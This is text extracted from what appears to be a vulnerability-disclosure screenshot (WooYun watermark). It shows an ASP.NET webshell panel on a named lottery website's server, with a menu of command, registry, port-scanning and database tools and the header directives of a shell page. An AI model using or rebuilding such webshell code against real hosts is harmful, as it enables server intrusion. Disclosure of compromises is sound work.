 61.172.200.179:80(www.shlottery.org)
退出 | 文件管理 | Cmd命令 | IIS查看 | 进程查看 | 服务 | 用户信息 | 服务器信息 | 文件查找 | serv-u | 注册表 | 端口扫描 | 数据库 | 端口映射 | 打包
Create/ Edit File >>
Current File(import new file name and new file)
E:\WEBSITE_SSLA\guest\Amount\ViewAccon.aspx Default
File Content
<%@ Page Language="C#" Debug="true" Trace="false" ValidateRequest="false" EnableViewStateMac="false"
EnableViewState="true" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.Data" %>
<%@ Import Namespace="System.Management" %>
<%@ Import Namespace="System.Data.OleDb" %>
<%@ Import Namespace="Microsoft.Win32" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.DirectoryServices" %>
<%@ Import Namespace="System.ServiceProcess" %>
<%@ Import Namespace="System.Text.RegularExpressions" %>
<%@ Import Namespace="System.Threading" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<%@ Import Namespace="Microsoft.VisualBasic" %>
<%@ Assembly
Name="System.DirectoryServices,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A" %>
<%@ Assembly
Name="System.Management,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A" %>
<%@ Assembly
Name="System.ServiceProcess,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A" %>
<%@ Assembly
www.wooyun.org